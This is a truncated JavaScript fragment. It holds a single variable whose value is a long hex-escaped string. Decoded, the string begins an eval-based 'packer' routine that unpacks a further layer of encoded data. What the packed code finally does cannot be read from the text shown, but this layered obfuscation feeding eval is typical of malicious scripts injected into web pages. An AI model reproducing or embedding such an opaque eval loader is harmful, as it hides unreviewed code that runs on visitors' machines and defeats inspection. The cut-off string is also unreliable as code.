var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x